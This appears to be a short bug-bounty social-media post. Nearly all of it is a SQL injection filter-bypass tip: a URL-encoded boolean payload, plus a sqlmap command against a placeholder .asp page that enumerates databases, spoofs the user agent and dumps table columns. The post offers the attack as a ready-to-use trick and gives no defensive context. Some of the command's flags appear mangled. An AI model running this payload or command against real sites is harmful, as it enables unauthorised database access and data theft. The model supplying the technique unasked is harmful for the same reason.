 RootMoksha's tweet image. Bypassing SQL
payload ;

8%20or%207250%3d0725

sqlmap ;
sqlmap -u &apos;h t t p :// domain[.]com / anyfile.asp?id_test=8%20or%207250%3d07250&apos; --dbs --random-agent ignore=500 - -code=200 -T tablename --columns -- no-cast
By:@ynsmroztas 
 #bugbountytips #bugbounty